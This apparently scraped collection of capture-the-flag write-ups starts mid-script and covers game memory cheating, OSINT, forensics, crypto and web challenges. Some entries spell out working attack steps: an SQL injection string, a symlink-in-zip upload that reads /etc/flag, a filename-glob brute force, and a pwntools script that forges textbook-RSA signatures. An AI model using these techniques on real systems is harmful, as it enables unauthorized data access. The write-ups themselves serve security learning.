s[0x1cb]flg[23] = s[0x161]flg[24] = s[0xfb]flg[25] = s[0x28a]flg[26] = s[0xa9]flg[27] = s[0x216]flg[28] = s[0x142]flg[29] = s[0x2f]flg[30] = s[0x21a]flg[31] = s[0x325]flg[32] = s[0x216]flg[33] = s[0x164]flg[34] = s[0x1e4]flg[35] = s[0x1b9]flg[36] = s[0x2df]flg[37] = s[0x1e9]flg[38] = s[0x3d]flg[39] = s[0x1fe]flg[40] = s[0x2d3]flg[41] = s[0x1a1]flg[42] = s[0x97]flg[43] = s[0xaa]flg[44] = s[0x123]flg[45] = s[0x2d8]flg[46] = s[0x184]flg[47] = s[0x2d7]flg[48] = s[0x90]flg[49] = s[0x14]flg[50] = s[0xd9]flg[51] = s[0x5b]flg[52] = s[0x346]flg[53] = s[0x25c]flg[54] = s[0x1f7]flg[55] = s[0x1b6]flg[56] = s[0xba]flg[57] = s[0x1bd]flg[58] = s[0x204]flg[59] = s[0xf8]flg[60] = s[0x135]flg[61] = s[0x14c]flg[62] = s[0xb3]flg[63] = s[0x35b]flg[64] = s[0xe9]flg[65] = s[9]flg[66] = s[0x1c3]flg[67] = s[0x333]flg[68] = s[0x3a1]flg[69] = s[0xce]flg[70] = s[0x2f7]flg[71] = s[0x4f]flg[72] = s[0x374]flg[73] = s[0x164]flg[74] = s[0xb8]flg[75] = s[0x2c1]flg[76] = s[0x1cb]flg[77] = s[0x36f]flg[78] = s[0x62]flg[79] = s[0x123]flg[80] = s[0x395]flg[81] = s[0x4f]flg[82] = s[0x12e]flg[83] = s[0x1bd]flg[84] = s[0x208]flg[85] = s[0x142]flg[86] = s[0xef]flg[87] = s[0x1cb]flg[88] = s[0x368]flg[89] = s[0x2ee]flg[90] = s[0xd]flg[91] = s[0x28a]flg[92] = s[0x3e2]flg[93] = s[0x388]flg[94] = s[0x39a]flg[95] = s[0x3a5]flg[96] = s[0xf2]flg[97] = s[0xe5]flg[98] = s[0x2f7]flg[99] = s[0xe6]
print(''.join(flg))``` |
# Tea clicker1. Intro2. Memory manipulation
## Intro
We have a little game like a cookie clicker, but with tea, and we get the flag if we reach 999,999,999,999 points.
It's too much, let's cheat!

## Memory manipulation For this, we're going to use CheatEngine. It's a tool which allow to manipulate memory, for example to change a value.
Let's attach CheatEngine to Tea clicker

Perform the `first scan` of the memory

Now we change the value and proceed to a `second scan`

Do it 3-4 times, until you have only one value
This is the value the score.
Right click, and `"Change the value of a selected adress"`

Put something like 999,999,999,999
Click on the tea cup, and you get the flag !

Flag : `rctp{w0w_ur_5uch_a_t2^_g^m3r}`
-----
*If you have any questions, you can dm me on Discord, nhy47paulo#3590* |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/homerun/---Web archive: https://web.archive.org/web/20200125113839/https://www.tdpain.net/progpilot/rtcp2020/homerun/ |
# meta-dreams
#### Category: AI#### Pts: 1750
We are give a pth file. Some initial investigations show that it might be a pytorch save file.
Let's open it and see. It's getting opened correctly. Let's look at the keys
```pythonIn [3]: checkpoint.keys() Out[3]: odict_keys(['conv1.conv2d.weight', 'conv1.conv2d.bias', 'in1.weight', 'in1.bias', 'conv2.conv2d.weight', 'conv2.conv2d.bias', 'in2.weight', 'in2.bias', 'conv3.conv2d.weight', 'conv3.conv2d.bias', 'in3.weight', 'in3.bias', 'res1.conv1.conv2d.weight', 'res1.conv1.conv2d.bias', 'res1.in1.weight', 'res1.in1.bias', 'res1.conv2.conv2d.weight', 'res1.conv2.conv2d.bias', 'res1.in2.weight', 'res1.in2.bias', 'res2.conv1.conv2d.weight', 'res2.conv1.conv2d.bias', 'res2.in1.weight', 'res2.in1.bias', 'res2.conv2.conv2d.weight', 'res2.conv2.conv2d.bias', 'res2.in2.weight', 'res2.in2.bias', 'res3.conv1.conv2d.weight', 'res3.conv1.conv2d.bias', 'res3.in1.weight', 'res3.in1.bias', 'res3.conv2.conv2d.weight', 'res3.conv2.conv2d.bias', 'res3.in2.weight', 'res3.in2.bias', 'res4.conv1.conv2d.weight', 'res4.conv1.conv2d.bias', 'res4.in1.weight', 'res4.in1.bias', 'res4.conv2.conv2d.weight', 'res4.conv2.conv2d.bias', 'res4.in2.weight', 'res4.in2.bias', 'res5.conv1.conv2d.weight', 'res5.conv1.conv2d.bias', 'res5.in1.weight', 'res5.in1.bias', 'res5.conv2.conv2d.weight', 'res5.conv2.conv2d.bias', 'res5.in2.weight', 'res5.in2.bias', 'deconv1.conv2d.weight', 'deconv1.conv2d.bias', 'in4.weight', 'in4.bias', 'deconv2.conv2d.weight', 'deconv2.conv2d.bias', 'in5.weight', 'in5.bias', 'deconv3.conv2d.weight', 'deconv3.conv2d.bias'])```
Searching the keys `in1`, `conv1`, `in2` got me an pytorch example repository which does something similar to Google Deep Dreams.
The code given in the example doesnt work which suggests that the code might be changed by the chall author.
Chall author is Jess. Let's look at his github. We find a similar repo.
https://github.com/JEF1056/Reconstruction-Style
Clone the repo and run it with a pure white image and we get a green-grey image.
The flag format is `rtcp{hex of a color}`.
Inputting the color of the image, we get the flag. |
The challenge starts with a notabug post, with the goal of finding out information about domay1986. The list of posts contains 2 that are relevant:
1. Is HackerNews any good? suggests a visit to Hackernews. A quick visit finds this profile, with his first name: Eugene.2. In defense of the "selfish" baby boomers points toward Facebook. Searching up Eugene 1986 on FaceBook finds this profile. The Romanian references tell us this is what we are looking for.3. The FaceBook post contains a link back to the xmas ctf website. Using the standard SQL injection ' or true or ', we get access to a fictional medical record with his address, blood type and height.4. A search with the address reveals that Domay lives in Scranton (where the Office was filmed). The blood type was 0-.5. Back on the FaceBook page, the xkcd screenshot contains unclosed tabs. One of them has title Matrimoniale, and we find a Romanian dating website with Domay’s profile, revealing his favorite color: magenta.
The key was X-MAS{eugene_clarke_scranton_magenta_0-_162}. |
Solution in:
https://github.com/idHreusen/CTF_Write-ups/blob/master/RiceTeaCatPanda/2020/Cryptography/That's%20a%20Lot%20of%20Stuff%20.%20.%20./README.md |
# Treeeeeeee1. Intro2. Find every pictures3. Find the flag
## IntroWith this challenge, a file is attached. It's a zip file with a folder, containg something like 28 000 folders with 1337 files.
IT'S GONNA BE FUN
## Find every picturesI was using Windows, so here's the way to do it under Windows
Firstly, I extracted the archive. Then, I went to the bigtree folder, and research "."Scroll to the end and select all the files

Then copy it to a new folder, the flag is one of these.
## Find the flagWe now have 1300 images. A quick look at the images shows that there are two images that are cloned.
 and 
So i decided to made a quick python script to deleted the duplicated images.
Here with all the comments :```from os import listdir, removefrom os.path import isfile, joinimport hashlib
#a hash is a kind of "signature"
BLOCK_SIZE = 65536 #for hash purposemypath = "F:\\CTF\\riceteacatpanda\\gen\\treeeee\\pic\\" #the path of the folder with images
onlyfiles = [f for f in listdir(mypath) if isfile(join(mypath, f))] #an array with the name of every images in the folder
def main(): #the function to execute uniqueHashs = [] #the array containing the hash of every single file uniqueHashs.append('test') #just to make the array not empty for actualFile in onlyfiles: #the loop to test every file actualFile = mypath + actualFile #here we concatenate the path and the filename, to have a full path deleted = 0
hashOfFile = hashFile(actualFile) #calculate the hash of the file for comparaisonHash in uniqueHashs: #test if the hash already exist if (hashOfFile == comparaisonHash and deleted != 1): #if yes, we delete the file remove(actualFile) deleted = 1 if (deleted != 1): uniqueHashs.append(hashOfFile) #else, we keep the file and add it's hash in the array return 0;
def hashFile(fileToRead): #this function return the hash of the file given in argument file_hash = hashlib.sha256() with open(fileToRead, "rb") as fi: fb = fi.read(BLOCK_SIZE) while len(fb) > 0: file_hash.update(fb) fb = fi.read(BLOCK_SIZE) return(file_hash.hexdigest()) ```
After executing this script, it only remain 3 pictures :
 and  and 
The flag is : `rtcp{meow_sharp_pidgion_rice_tree}`
PS: the cat in the hint was like this : 
-----
*If you have any questions, you can dm me on Discord, nhy47paulo#3590*
|
uninitialized variable used in add a book function,

[link to original writeup here.](https://kiror0.github.io/ctf/posts/inferno-ctf-pwn/#bookstore) |
justCTF 2019---
I played this CTF with the team **Cr0w**, plenty of the credit for these solves goes to members of that team especially Robin, pogo, Lia, and Cr0wn\_Gh0ul. The CTF had a good mix of entertaining challenges; I particularly liked how it showcased a broader range of STEM fields rather than just typical CTF fare.
### Firmware Updater
```This device need a firmware! Upload and execute ASAP!
Flag is in /etc/flag
http://firmwareupdater.web.jctf.pro/```
Whenever you see a Zip file upload in a CTF challenge these days, there's a very high chance there's a [Zip Slip vulnerability](https://snyk.io/research/zip-slip-vulnerability) involved. See for instance [HackTheBox Ghoul](https://medium.com/bugbountywriteup/hackthebox-ghoul-deb77ff43326).
The Zip Slip attack arises from the fact that it's possible to archive relative paths to files, for instance `../../../../etc/passwd`, and this relative path is preserved even when extracted on a different system. Naive backend code may extract the contents of such a malicious zipfile over the top of important files.
This challenge is a slight variation on that theme. We can see that the website extracts our archive and then cats `README.md`. This suggests that we need to use that file directly to read the flag. It turns out that you can preserve symlinks inside zipfiles:
```ln -s /etc/flag README.mdzip --symlinks exploit.zip README.md```
After uploading exploit.zip, the server reads the flag for us 'through' README.md.
### md5service
```I found this md5service. I heard that md5 in 2019 is a joke, can you prove me wrong?```
Connecting, we get: ```Welcome to md5service!I have two commands:MD5 <file> -- will return a md5 for a fileREAD <file> -- will read a fileCmd:```
We try some things, and quickly notice that `MD5 *` returns a hash, but `READ *` gives no result.Through guessing it turns out that `READ md5service.py` shows the source code of the challenge. The only really interesting parts are a comment:```The flag is hidden somewhere on the server, it contains `flag` in its name```
And the method that is called when we use the `MD5` command:```def md5_file(filename): out = subprocess.check_output(['/task/md5service.sh'], input=filename.encode(), stderr=subprocess.DEVNULL) return out```
which plugs into md5service.sh:```#!/bin/bash
read x;y=`md5sum $x`;echo $y | cut -c1-32;```
Note that this Bash script does not allow command injection due to the way our input is fed directly into a variable with `read`. However, the script does allow [filename expansion](https://www.gnu.org/software/bash/manual/html_node/Filename-Expansion.html#Filename-Expansion). Which is why `MD5 *` worked originally, expanding into the filenames in our pwd and giving us the hash of the first one.
My teammate Robin quickly realised how to use this to find the location of the flag on the filesystem, and saw that `MD5 /*/flag*` successfully returns a hash.
From here, we can bruteforce the location of flag one byte at a time, when we see `MD5 /0*/flag*` getting successfully expanded but not `MD5 /1*/flag*` and so on.
After bruteforcing the flag file's name, we just view it with the `READ` command.
### p&q service
```Let's play the game. You give me p and q along with the calculated cipher and I will try to guess the e and decipher the text. Just encrypt the justGiveTheFlag!! word and I will give you the flag! Hopefully...```
This was a cool RSA-like challenge that asked us to exploit an oddity of multiplicative modular groups.
We input primes p and q, and a ciphertext to the server. It validates the primes are strong, calculates random but RSA-conforming e and d, decrypts our ciphertext, and checks that our plaintext exactly matches 'justGiveTheFlag!!' after removing padding.
At first it seems impossible to produce a specific ciphertext when we don't know the public or private exponent, however there are a few things here working in our favour: 1. The padding function just looks at the last byte of the plaintext and removes the corresponding number of bytes from the message. 1. We are in total control of the modulus, and can take advantage of the weirdness of modular math :D
Our first idea was to use the fact that `(n-1) ^ e % n` cycles between just two values, `n-1` when `e` is odd, and `1` when `e` is even. RSA requires odd exponents anyway, so after applying the exponent, `n-1` is unchanged modulo n.
We then search for two primes which when multiplied give us an n of the form `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD+1`. We subtract one from this, submit that as the ciphertext along with the p and q that we found, and the server will strip off the junk bytes leaving us with just the message as plaintext. Great.
However, this approach runs into a small but insurmountable issue. Due to the primes needing to be ~256 bits, we have to use exactly 47 bytes of junk and a final byte of 0x30 (48) to get a modulus and ciphertext which not only unpad the correct amount but are also within the allowed bitsize of 508-512. However, 0x30 is even and it's thus impossible for two large primes to multiply to a number that ends with that byte. If we set it to 0x29, then our plaintext would be unpadded one byte too few, and decrypt to 'justGiveTheFlag!!\\x01' - close, but no cigar.
The real solution which we didn't discover until later, is to use a slightly more sophisticated nuance of modular math, which is that `p^e % (p*(p-1)) = p`
To gain an intution for how this works, here's an example with `p = 19`. As the exponent on p increases, the difference between `p^e` and the modulus remains a multiple of 19, so the exponent once again doesn't actually matter. ```e p^e p*(p-1) p^e - p*(p-1) p^e % (p*k(p-1))1 19 342 -323 = -17*19 192 361 342 19 = 1*19 193 6859 342 6517 = 343*19 194 130321 342 129979 = 6481*19 19```
It's easiest to see this with the 19^2 case. Clearly 19\*19 mod 19\*18 is 19, and by further incrementing the exponent, we are just successively multiplying the LHS by 19 which doesn't change the output mod 19.
So `p*(p-1)` as modulus seems to work out nicely, however in this challenge we need q to be a prime, so we can't simply use `p-1` for q as it would be a even number.
If we use a factor of `p-1`, such as `(p-1)/2` instead of `p-1`, then our modulus becomes `p*(p-1)/2`. In the case of p = 19, this equals 171, and 19\*19 - 171 is 190 rather than 19. Here we are off by 10 multiples of 19 instead of 1, which is of course exactly the same modulo 19\*9. So we can select q as a factor of `p-1`, say `(p-1)/2`, and keep trying values until it is prime also. There's plenty such primes and they are very useful elsewhere in cryptography, see [safe primes](https://en.wikipedia.org/wiki/Safe_prime).
So putting it all together, we: - construct a message that is `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD` - bruteforce the junk bytes until we find a prime p that in byte form matches the beginning and end of the message - ensure that (p-1)/2 is also prime so we can use it as q. - submit p and q, and p as the ciphertext, to the server
The decryption happens, the ciphertext remains identical due to the laws above, and then the unpad function helpfully removes the junk for us, leaving 'justGiveTheFlag!!'
[Solution script](pandq/solve.py)
### Discreet
```The numbers Jean, what do they mean! (flag format: /justCTF{[a-zA-Z!@#$&_]+}/)```
We get a file called "dft.out" containing an array of complex numbers.
The filename immediately calls to mind the [Discrete Fourier Transform](https://en.wikipedia.org/wiki/Discrete_Fourier_transform).The Fourier transform is most commonly used to convert a function from the time domain to the frequency domain. The Discrete Fourier transform is the version that works on samples of the original function, like we have been given in this challenge.
It turns out that if we load the data we are given in numpy, perform a fast fourier transform on it and plot the resulting samples with the real part on the x-axis and the imaginary part on the y-axis, we can see the flag:

[Solution script](discreet/discreet.py)
### fsmir 1 and 2
```We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem.```
The difficult part of these challenges was not figuring out what to do, but how to parse the data into a useful format.
We get a flag validator written in [SystemVerilog](https://en.wikipedia.org/wiki/SystemVerilog), containing a big switch statement. It starts at c=0, finds the matching case, XORs c with something and check the result equals a value. It then sets c to the next value. By following the flow of execution, and calculating the values that are XORed with c, we can easily obtain the flag.
We just needed to get the data into an array for consumption in Python. Vim macros are perfectly suited for such a task, since the data is so uniform:
```8'b1001: if((di ^ c) == 8'b1110000) c <= 8'b1010;8'b101001: if((di ^ c) == 8'b1010000) c <= 8'b101010;8'b11100: if((di ^ c) == 8'b1101000) c <= 8'b11101;```
You can start recording a Vim macro into the register `a` by typing `qa` in normal mode, then modify a line the way you want it, with a series of `cfb'` and other keystrokes in this case. Once you're done and your cursor is positioned on the next line, you can type `@a` and instantly replay your edits.
In part 2 of the challenge, the switch statements were nested and the logic had to be followed backwards. Neverthless, once again the regularity of the program meant that Vim macros made it straightforward to turn the program into a data structure that could be dropped into a Python solver.
[Solution script part 1](fsmir/fsmir.py)[Solution script part 2](fsmir/fsmir2.py)
### wierd signals

```We received this photo and this file wierd_signals.csv. Can you read the flag?```
The breakthrough in this challenge came when we figured out that the photo was showing a 2\*16 character type LCD. [This website](http://www.dinceraydin.com/djlcdsim/djlcdsim.html) has a simulator and shows how it works.
With that understood, writing a script to parse only the unique signals and interpret them as ASCII bytes was relatively straightforward.
[Solution script](wierd_signals/weird.py) |
# Strong Password
## Description
Eat, Drink, Pet, Hug, Repeat!
flags are entered in the format rtcp{flag}
### Hint-1
Words are separated by underscores ("_")
### Hint-2
Come on, repeat it! Just once!
## Solution
We saw the name of this CTF is the same items of Description challenge.
| Hint | CTF Name || -------- | -------- || Eat | rice || Drink | tea || Pet | cat || Hug | panda |
## Flag
rtcp{rice_tea_cat_panda} |
# A trip to grandma's house
We have given a HDD.vdi file which is a VirtualBox VM.The Challenge description was,*This Christmas I went to grandma's house and booted up my old computer from when I was a kid! Sadly, I don't remember my password, but I'm really curious to see what I had in there :(*
First I booted up the VM and noticed it was Windows 98.The first task was to *bypass* the login screen which was easy to do if you know that Windows9x Products don't really had any security features.So you could simply press the ESC key to cancel the login prompt and you were in.- If you had a problem that the VM was trying to connect to the localhost then you needed to reinstall the VM but disconnect the network adapters first before booting it up the first time.
Once you bypassed the login prompt you were on the Desktop were you needed to find the next task or thing to do.It took me a while but I noticed a file called **secret** which you needed for the second task.You also had to find a way to do something with the file. That's when I noticed there was a program on the Desktop which was called TrueCrypt.This program was there to mount encrypted *files* with a *password*.So you needed a password...
If you followed the challenge tip *Hint! Try to login to the Desktop without changing the resolution of the VM.* and looked closely on the Desktop then you noticed that a few of the files on the Desktop were arranged as the password.[Desktop Screenshot](https://drive.google.com/open?id=1rH1XwPb5mVuy9IDJ2BNsAjT-k-Q4yRcN)
It said *MyseKrit d4tum* but if you followed what was on the wallpaper then it would be *mysekritd4tum*.When you opened TrueCrypt you could add the file and with the password and then you could decrypt and mount it.**Another thing to mention is when you aren't from a native english speaking country as I am and you have a different keyboard layout then you typed the password probably everytime wrong.The problem is that on a German keyboard the y and z are switched so I wrote every time *mzsekritd4tum* not *mysekritd4tum*.**
If you managed to finally mount it then you were left with a few folders and files.After a bit of search on google I found out that the *.mca* files in the regions folder were Minecraft "Anvil" Map Files.Took me quite a while to figure this out but then it was fairly easy.
I installed Minecraft, which wasn't really necessary, and copied the files into the map directory and started the world.The moment it launched I just saw bedrock so I thought to myself it will probably be so large so that you aren't supposed to find it in the game itself.I downloaded a Minecraft world parser (Chunky in my case) and extracted all blocks on a 2D map.The flag was just written in blocks on the map.[Chunky Output](https://drive.google.com/file/d/1Jfntoqle9cCGkWbD9msAVlIwv0ncvTmO/view?usp=sharing)
So this was the challenge.
**Flag was: X-MAS{Druaga1_W0uld've_ruN_th1s_0n_4n_SSD}** |
## Description* **Name:** [Choose your Pokemon](https://2019.peactf.com/problems)* **Points:** 150* **Tag:** Forensics
## Tools* Firefox Version 60.8.0 https://www.mozilla.org/en-US/firefox/60.8.0/releasenotes/* file-5.37 https://packages.debian.org/es/sid/file* GNU strings (GNU Binutils for Debian) https://tracker.debian.org/pkg/binutils* 7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21 https://packages.debian.org/es/sid/p7zip* Gio https://manpages.debian.org/buster/libglib2.0-bin/gio.1.en.html
## WriteupDownload the file called master-ball (c09256264522845746746d85bb0cc61d) through the link where we find a RAR archive data file.
```bashroot@1v4n:~/CTF/peaCTF2019/crypto/Pokemon# wget https://shell1.2019.peactf.com/static/a4836f4c3f6a10f05c2383a4486bd934/enc.txtroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# md5sum master-ballc09256264522845746746d85bb0cc61d master-ballroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# file master-ballmaster-ball: RAR archive data, v5root@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# ls -lahtotaldrwxr-xr-x 2 root root 4,0K jul 27 19:38 .drwxr-xr-x 6 root root 4,0K jul 27 19:40 ..-rw-r--r-- 1 root root 36K jul 21 21:16 master-ballroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# strings master-ballRar!roshamboJ,$$inDesign...inDesignroshamboJ,$$root@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon#cp master-ball master-ball.rarroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon_GRANTED# 7z x master-ball.rar
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=es_ES.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-6500U CPU @ 2.50GHz (406E3),ASM,AES-NI)
Scanning the drive for archives:1 file, 36038 bytes (36 KiB)
Extracting archive: master-ball.rar--Path = master-ball.rarType = Rar5Physical Size = 36038Solid = -Blocks = 1Encrypted = -Multivolume = -Volumes = 1
Everything is Ok
Size: 35891Compressed: 36038root@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon_GRANTED# ls -latotaldrwxr-xr-x 2 root root 4096 jul 27 19:38 .drwxr-xr-x 6 root root 4096 jul 27 19:40 ..-rw-r--r-- 1 root root 36038 jul 21 21:16 master-ball-rw-r--r-- 1 root root 36038 jul 25 20:46 master-ball.rar-rw-r--r-- 1 root root 35891 jul 21 08:33 roshamboroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# md5sum roshamboc872700424a2ba07701fe9796726c8e5 roshamboroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# file roshamboroshambo: Zip archive data, at least v2.0 to extractroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon_GRANTED# strings roshamboinDesign...inDesignroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# cp roshambo roshambo.ziproot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# 7z x roshambo.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=es_ES.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i7-6500U CPU @ 2.50GHz (406E3),ASM,AES-NI)
Scanning the drive for archives:1 file, 35891 bytes (36 KiB)
Extracting archive: roshambo.zip--Path = roshambo.zipType = zipPhysical Size = 35891
Everything is Ok
Size: 40013Compressed: 35891root@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon_GRANTED# ls -latotaldrwxr-xr-x 2 root root 4096 jul 27 19:38 .drwxr-xr-x 6 root root 4096 jul 27 19:40 ..-rw-r--r-- 1 root root 40013 jul 21 08:30 inDesign-rw-r--r-- 1 root root 36038 jul 21 21:16 master-ball-rw-r--r-- 1 root root 36038 jul 25 20:46 master-ball.rar-rw-r--r-- 1 root root 35891 jul 21 08:33 roshambo-rw-r--r-- 1 root root 35891 jul 25 20:47 roshambo.ziproot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# md5sum inDesignc3e83aac4d0fc2b867d9f829c10317a5 inDesignroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# file inDesigninDesign: PDF document, version 1.7root@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon_GRANTED# exiftool inDesignExifTool Version Number : 11.76File Name : inDesignDirectory : .File Size : 39 kBFile Modification Date/Time : 2019:File Access Date/Time : 2019:12:30 20:29:12+01:00File Inode Change Date/Time : 2019:12:30 20:26:28+01:00File Permissions : rw-r--r--File Type : PDFFile Type Extension : pdfMIME Type : application/pdfPDF Version : 1.7Linearized : NoPage Count : 1Language : en-USTagged PDF : YesXMP Toolkit : 3.1-701Producer : Microsoft® Word for Office 365Creator : Orion BloomfieldCreator Tool : Microsoft® Word for Office 365Create Date : 2019:07:20 23:29:59-07:00Modify Date : 2019:07:20 23:29:59-07:00Document ID : uuid:E6C91BCD-1754-4E5B-882B-ABB71F5D720CInstance ID : uuid:E6C91BCD-1754-4E5B-882B-ABB71F5D720CAuthor : Orion Bloomfield```
```bashroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon_GRANTED# wget https://pastebin.com/raw/AWTDEb9j--2019 20:42:00-- https://pastebin.com/raw/AWTDEb9jResolviendo pastebin.com (pastebin.com)... 104.20.67.143, 104.20.68.143, 2606:4700:10::6814:438f, ...Conectando con pastebin.com (pastebin.com)[104.20.67.143]:443... conectado.Petición HTTP enviada, esperando respuesta... 200 OKLongitud: no especificado [text/plain]Grabando a: “AWTDEb9j”
AWTDEb9j [ <=> ] 41,89K --.-KB/s en 0,009s
2019 20:42:00 (4,44 MB/s) - “AWTDEb9j” guardado [42892]root@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# md5sum AWTDEb9j8ee4dcb2e8381bf9439685276e18b369 AWTDEb9jroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# file AWTDEb9jAWTDEb9j: Rich Text Format data, version 1, unknown character setroot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# ls -latotaldrwxr-xr-x 2 root root 4096 jul 27 20:42 .drwxr-xr-x 6 root root 4096 jul 27 19:40 ..-rw-r--r-- 1 root root 42892 dic 30 20:42 AWTDEb9j-rw-r--r-- 1 root root 40013 jul 21 08:30 inDesign-rw-r--r-- 1 root root 36038 jul 21 21:16 master-ball-rw-r--r-- 1 root root 36038 jul 25 20:46 master-ball.rar-rw-r--r-- 1 root root 35891 jul 21 08:33 roshambo-rw-r--r-- 1 root root 35891 jul 25 20:47 roshambo.ziproot@1v4n:~/CTF/peaCTF2019/Forensics/Pokemon# gio open AWTDEb9j```
### Flag`peaCTF{wild_type}` |
The Question highly suggests looking at the different base encoding, following the pattern, we triend base128 but to no avail.
After trying a few more, we found that It was actually ascii85 encode
flag: rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3} |
Flag:`rtcp{我_只_修改_了_两_次}`
The Common_App_Essay.txt have a mandarin corrupted text.Using the tool: http://www.mandarintools.com/email.html
We have:```随着时间的推移,我瞥见了我的火车登机平台。就像一个疯狂地在风暴中寻找港口的船长,我在人们动荡的海洋中拖拉自己,试图避免在世界上最尘土的城市中被困 - 或被践踏:北京,中国的首都和烟雾。
幸运的是,我登上我的火车只需几秒钟,而且没有变成煎饼 - 总是一个加号。售票员欢迎我上船。最后,是时候回到上海了。
这是2012年的夏天,上海不会长久回家。在另一个星期,我将穿越全球,在一个名为夏洛特的异域开始新的生活。
哪个是家?我要离开的地方还是我要去的地方?到达还是离开?就像一个磁条断裂的指南针,我无法决定我真正的北方。
不稳定,我转向我永远存在的书以获得安慰。今天是Tim O'Brien带来的东西,已经磨损,略微皱巴巴。他们说最好的书会告诉你你已经知道的东西,与你自己的思想和情感产生共鸣。在我读到的时候,就好像我的想法的风暴在纸上拼写出来。蒂姆·奥布莱恩(Tim O'Brien)的战争话语中溢出的超现实感渗透到了我的世界。他的话语不知何故成为我的话语,他的记忆成了我的记忆。尽管子弹列车速度很快,但我的思绪仍然完美 - 被困在书的叙述和我自己生活的叙述之间。
我觉得我应该感到不安,但我不是。我读了最后一页并关上书,盯着闪亮的鱼塘和宁静的稻田的窗户。我觉得火车外面有一团灰尘,漂浮,满足并且很高兴在目的地之间。
我在世界之间的家。我说英语和中文:中文是数学,科学和过程,但我更喜欢英语,不论是艺术,情感和描述。美国拥有我的童年,充满了松树,一鸣惊人的电影和太浩湖的雪;中国拥有青春期,伴随着工业烟雾,迅速的流动性和快节奏的社交场景。
我们正在进入上海虹桥站。我的遐想并没有结束,但我对自己的问题有了答案。无论是美国还是中国,家都不是到来也不是出发。家是中间的,过渡的尖端 - 这是我感到最满意的地方。
什么有用?
在我们的学院论文Clichés避免发帖时,我们建议学生不要写关于从外国移居美国的文章。很多时候,这些文章是公式化的,没有吸引力 - 毕竟,虽然学习一门新语言和文化肯定是一个挑战,但每天都有数百万人这样做,所以它根本不是让学生与众不同的东西。
这篇文章是如何讲述以独特方式移居美国的故事的一个例子。这名学生专注于一个问题 - 在哪里? - 向读者展示了他作为一个人的身份。通过这篇精心编写的文章,我们了解到学生过着非常国际化的生活,学生有文字,学生喜欢文学,学生�撬铮员浠械叫朔堋U馄恼率且恢衷亩恋睦秩ぃ窒砹搜鲂缘南晗敢黄常皇歉芯跛酝剂谐龌母鋈似分省�
{我_只_修改_了_两_次}```So flag: `rtcp{我_只_修改_了_两_次}` |
# Santa's Signature
- Points: 174- Solves: 77- Author: semchapeu
Can you forge Santa's signature?
# Source
```Python#!/usr/bin/env python3import Cryptofrom Crypto.PublicKey import RSAimport sys
try: with open("key",'r') as f: key = RSA.importKey(f.read())except: rng = Crypto.Random.new().read key = RSA.generate(4096, rng) with open("key",'w') as f: f.write(key.exportKey().decode("utf-8"))
def h2i(h): try: return int(h,16) except Exception: print("Couldn't hex decode",flush=True) sys.exit()
header = \"""Dear Santa,Last christmas you gave me your public key,to confirm it really is you please sign threedifferent messages with your private key.
Here is the public key you gave me:"""print(header,flush=True)print(key.publickey().exportKey().decode("utf-8"),flush=True)ms = []
for i in range(1,4): m = h2i(input("Message %d you signed (hex encoded):" % i)) if m in ms: print("I said different messages!",flush=True) sys.exit() s = [h2i(input("Signature %d:" % i))] if not key.verify(m,s): print("Looks like you aren't Santa after all!",flush=True) sys.exit() ms.append(m)
print("Hello Santa, here is your flag:",flush=True)with open("flag",'r') as flag: print(flag.read(),flush=True)```
# Solution
This challenge uses textbook RSA, which means there is no padding.
In textbook RSA the signature is calculated with: But we don't have *d*, we only have the public key, which consists of *n* and *e*.
We can abuse the following properties:
- - - 
Three cases where the message and the corresponding signature are identical. This is enough to solve the challenge.
```Python#!/usr/bin/env python3from pwn import *from Crypto.PublicKey import RSAr = remote("3.93.128.89",1219)r.recvuntil("-----BEGIN PUBLIC KEY-----")raw_key = b"-----BEGIN PUBLIC KEY-----" + r.recvuntil("-----END PUBLIC KEY-----")pub = RSA.importKey(raw_key)r.sendline("0")r.sendline("0")r.sendline("1")r.sendline("1")r.sendline(hex(pub.n-1))r.clean()r.sendline(hex(pub.n-1))r.stream()```
However there is another way to forge textbook signatures. Instead of choosing a message we choose a random signature and generate a corresponding message: |
This was a rather silly challenge and required some amount of out of box thinking
The question talks about a broken equation and then has two equations given below. The broken equation it talks about is actually the title.**NO¯Γ̶ IX** is supposed to be **NO = IX** which means number is equal to 9.
looking at the next equation, we see meow = challenge title, which we now know is **meow = 9**
next equation, 100 - hex(meow) = flag!.100 - hex(9) = flagF7 = flag
**flag: rtcp{F7}** |
I used wget to get the file downloadedwget "https://raw.githubusercontent.com/JEF1056/riceteacatpanda/master/BTS-Crazed%20(75)/Save%20Me.mp3"
Being given an audio file, my first impression was to get an audio spectogram of the mp3, but that didn't lead to anything.
Next, I tried using strings in terminal along with grep which gave me the flag directly
